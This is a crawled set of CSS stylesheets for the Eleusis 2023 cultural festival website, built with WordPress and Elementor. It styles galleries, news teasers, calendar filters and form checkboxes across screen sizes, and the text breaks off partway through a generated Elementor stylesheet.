.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824
body_size: 816
content:
.elementor-1453 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-1453 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-1453 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-1453:not(.elementor-motion-effects-element-type-background), .elementor-1453 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-1453 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860
body_size: 1811
content:
.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-global-35139{z-index:4;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-30406 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-30406 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-30406 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( 